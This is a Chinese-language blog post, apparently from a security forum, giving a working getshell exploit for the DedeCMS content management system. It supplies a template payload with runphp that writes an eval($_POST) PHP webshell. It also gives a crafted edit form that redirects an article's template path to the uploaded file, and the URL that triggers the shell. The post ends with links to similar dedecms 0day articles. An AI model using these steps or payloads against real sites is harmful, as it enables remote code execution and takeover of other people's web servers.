漏洞已经被公开,这里也公布了

GetShell



发表文章时上传图片如1.jpg

内容为:

{dede:name runphp='yes'}

$fp = @fopen("1.php", 'a');

@fwrite($fp, '<'.' php'."".'eval($_POST[guji])'." ".">");

@fclose($fp);

{/dede:name}

然后转到附件管理那里 uploads.php

修改附件,同时更改oldurl 的值为 1.jpg(只改后面文件名,通过friebug更改)

提交后会在用户上传目录生成一个 1.jpg 的文件



然后像上面利用一样,templet 里填写些图片的路径 ../uploads/userup/用户ID/1.jpg

保存后点查看,就能在当前目录下生成 1.php 的一句话木马。

=======================

漏洞利用:

1.上传一个模板文件:

注册一个用户,进入用户管理后台,发表一篇文章,上传一个图片,然后在附件管理里,把图片替换为我们精心构造的模板,比如图片名称是:

uploads/userup/2/12OMX04-15A.jpg

模板内容是(如果限制图片格式,加gif89a):

{dede:name runphp='yes'}

$fp = @fopen("1.php", 'a');

@fwrite($fp, '<'.'?php'."\r\n\r\n".'eval($_POST[cmd])'."\r\n\r\n?".">\r\n");

@fclose($fp);

{/dede:name}

2.修改刚刚发表的文章,查看源文件,构造一个表单:

<form class="mTB10 mL10 mR10" name="addcontent" id="addcontent" action="http://127.0.0.1/dede/member/article_edit.php" method="post" enctype="multipart/form-data" onsubmit="return checkSubmit();">

<input type="hidden" name="dopost" value="save" />

<input type="hidden" name="aid" value="2" />

<input type="hidden" name="idhash" value="f5f682c8d76f74e810f268fbc97ddf86" />

<input type="hidden" name="channelid" value="1" />

<input type="hidden" name="oldlitpic" value="" />

<input type="hidden" name="sortrank" value="1275972263" />

<div id="mainCp">

<h3 class="meTitle"><strong>修改文章</strong></h3>

<div class="postForm">

<label>标题:</label>

<input name="title" type="text" id="title" value="11233ewsad" maxlength="100" class="intxt"/>

<label>标签TAG:</label>

<input name="tags" type="text" id="tags" value="hahah,test" maxlength="100" class="intxt"/>(用逗号分开)

<label>作者:</label>

<input type="text" name="writer" id="writer" value="test" maxlength="100" class="intxt" style="width:219px"/>

<label>隶属栏目:</label>

<select name='typeid' size='1'>

<option value='1' class='option3' selected=''>测试栏目</option>

</select> <span style="color:#F00">*</span>(不能选择带颜色的分类)

<label>我的分类:</label>

<select name='mtypesid' size='1'>

<option value='0' selected>请选择分类...</option>

<option value='1' class='option3' selected>hahahha</option>

</select>

<label>信息摘要:</label>

<textarea name="description" id="description">1111111</textarea>

(内容的简要说明)

<label>缩略图:</label>

<input name="litpic" type="file" id="litpic" onchange="SeePicNew('divpicview',this);" maxlength="100" class="intxt"/>

<input type='text' name='templet'

value="../ uploads/userup/2/12OMX04-15A.jpg">

<input type='text' name='dede_addonfields'

value="templet,htmltext;">(这里构造)

</div>

<!-- 表单操作区域 -->

<h3 class="meTitle">详细内容</h3>

<div class="contentShow postForm">

<input type="hidden" id="body" name="body" value="<div><a href="http://127.0.0.1/dede/uploads/userup/2/12OMX04-15A.jpg" target="_blank"><img border="0" alt="" src="http://127.0.0.1/dede/uploads/userup/2/12OMX04-15A.jpg" width="1010" height="456" /></a></div> <p>&lt;?phpinfo()?&gt;1111111</p>" style="display:none" /><input type="hidden" id="body___Config" value="FullPage=false" style="display:none" /><iframe id="body___Frame" src="/dede/include/FCKeditor/editor/fckeditor.html?InstanceName=body&Toolbar=Member" width="100%" height="350" frameborder="0" scrolling="no"></iframe>

<label>验证码:</label>

<input name="vdcode" type="text" id="vdcode" maxlength="100" class="intxt" style='width:50px;text-transform:uppercase;' />

<img src="http://127.0.0.1/dede/include/vdimgck.php" alt="看不清?点击更换" align="absmiddle" style="cursor:pointer" onclick="this.src=this.src+'?'" />

<button class="button2" type="submit">提交</button>

<button class="button2 ml10" type="reset" onclick="location.reload();">重置</button>

</div>

</div>

</form>

提交,提示修改成功,则我们已经成功修改模板路径。



3.访问修改的文章:

假设刚刚修改的文章的aid为2,则我们只需要访问:

http://127.0.0.1/dede/plus/view.php?aid=2

即可以在plus目录下生成小马:1.php

注:

漏洞很早就存在了,民间隐藏的扫地僧估计也很早就看到了,但一直只是地下潜伏或者地下使用,直到上个月初有人找我分析IIS日志的时候,我才看到,还着实分析了一会代码。因为漏洞危害比较大,所以一直没敢公布或者将细节告诉谁,只在hi群跟黑哥与flyh4t说了下,在t00ls群跟小明说了下,今天看到toby57(http://hi.baidu.com/toby57/blog/item/686b70ece294cfdc2f2e2183.html)与小明(http://hi.baidu.com/mr_xhming/blog/item/5e1368b2dea0bbaad9335ab2.html)公布了,于是我也只好把一个月前的文章发出来了~~~

只显示10条记录相关文章

DeDecms xss 通杀0day 附getshell EXP (浏览: 28108, 评论: 0)

“幸福百相园”相册GETSHELL漏洞 (浏览: 35645, 评论: 0)

dedecms 管理后台程序下载漏洞 (浏览: 13488, 评论: 0)

dedecms默认的注册用户 (浏览: 13306, 评论: 0)

dede织梦的又一个代码执行0day (浏览: 14069, 评论: 0)

分享一个判断dedecms版本的方法 (浏览: 16662, 评论: 0)

dedecms v5.3-v5.6 Get Shell 0day利用分析 (浏览: 37881, 评论: 0)

dedecms 5.6 RSS订阅页面注入漏洞 (浏览: 11463, 评论: 0)

这难道就是传说中的:dedecms 5.6的最新注入漏洞 (浏览: 10484, 评论: 0)